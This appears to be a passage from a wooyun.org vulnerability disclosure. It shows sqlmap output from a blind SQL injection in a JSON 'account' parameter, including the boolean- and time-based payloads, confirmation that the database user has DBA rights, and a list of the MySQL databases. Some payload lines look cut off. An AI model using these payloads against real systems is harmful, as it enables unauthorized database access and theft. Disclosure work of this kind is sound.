 Parameter: JSON account ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"page":1,"pageSize":20,"filter":{"type":"2","account":"admin
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: {"page":1,"pageSize":20,"filter":{"type":"2","account":"admin
AND '%'='"}}
---
[17:43:10] [INFO] the back-end DBMS is MySQL
[17:43:10] [INFO] fetching banner
[17:43:10] [INFO] resumed: 5.5.35-log
back-end DBMS: MySQL 5.0.11
banner: '5.5.35-log'
[17:43:10] [INFO] testing if current user is DBA
[17:43:10] [INFO] fetching current user
[17:43:10] [INFO] resumed: cmaUser@%
current user is DBA: True
[17:43:10] [INFO] fetching database names
[17:43:10] [INFO] fetching number of databases
[17:43:10] [INFO] resumed: 5
[17:43:10] [INFO] resumed: information_schema
[17:43:10] [INFO] resumed: cma
[17:43:10] [INFO] resumed: mysql
[17:43:10] [INFO] resumed: performance_schema
[17:43:10] [INFO] resumed: test
available databases [5]:
[*] cma
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org